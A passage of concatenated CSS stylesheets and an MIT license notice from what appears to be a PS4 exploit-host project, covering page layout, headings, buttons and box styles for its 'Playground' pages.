    width: 0;
    height: 0;
    border: none;
    display: none;
}
h1 {
    font-size: 150%;
    color: #fff;
}
h2 {
    font-size: 130%;
    font-weight: normal;
    border-bottom: 1px solid #003488;
    margin-bottom: 1em;
}
h3 {
    font-size: 120%;
    margin-top: 2em;
    padding-left: 5px;
    border-left: 10px solid #9EC9E1;
    margin-bottom: 1em;
}
h4 {
    font-size: 100%;
    margin-top: 2em;
    margin-left: 24px;
    padding-left: 5px;
    border-left: 5px solid #9EC9E1;
    margin-bottom: 1em;
}
.about {
    font-size: large;
    color: #fff;
    text-decoration: none;
    position: absolute;
    right: 20px;
    top: 80px;
}
ul.default {
    list-style: disc outside;
    margin-bottom: 1em;
}
ul.default li {
    margin-left: 1.5em;
    padding-left: 0;
}
.btn {
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 24px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    cursor: pointer;
}
.btn-disabled {
    width: 325px;
    background-color: #777777;
    color: white;
    border-radius: 8px;
}
.btn-main {
    width: 325px;
    background-color: #003263;
    color: white;
    border-radius: 8px;
}
.btn-main:hover {
    width: 325px;
    background-color: #0058b1;
    color: white;
    border-radius: 8px;
}
/*
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
</file>
<file: playstation_studio/ps4_manager/exploit_host/exploits/1.01/Playground/css/main.css>
*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}

body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 32px;
	
	background-color: rgb(255, 255, 255);
	font-family: Arial, sans-serif;
	color: rgb(0, 0, 0);
}

.header {
	text-align: center;
}

hr {
	margin-bottom: 32px;
}

.box-container {
	width: 100%;
}

.box {
	padding: 8px;
	margin: 8px;
	margin-bottom: 16px;
	display: inline-block;
	vertical-align: top;
	border: 1px solid black;
}

.browser > div {
	margin: 8px;
	font-size: 28px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 16px;
	padding: 0;
	font-weight: 300;
	line-height: 100%;
	display: block;
}
h1 { font-size: 38px; }
h2 { font-size: 26px; }
h3 { font-size: 20px; }

button {
	font-size: 15px;
}
</file>
<file: playstation_studio/ps4_manager/exploit_host/exploits/1.76/Playground/css/main.css>
*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}

body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 32px;
	
	background-color: rgb(255, 255, 255);
	font-family: Arial, sans-serif;
	color: rgb(0, 0, 0);
}

.header {
	text-align: center;
}

hr {
	margin-bottom: 32px;
}

.box-container {
	width: 100%;
}

.box {
	padding: 8px;
	margin: 8px;
	margin-bottom: 16px;
	display: inline-block;
	vertical-align: top;
	border: 1px solid black;
}

.browser > div {
	margin: 8px;
	font-size: 28px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 16px;
	padding: 0;
	font-weight: 300;
	line-height: 100%;
	display: block;
}
h1 { font-size: 38px; }
h2 { font-size: 26px; }
h3 { font-size: 20px; }

button {
	font-size: 15px;
}
</file>
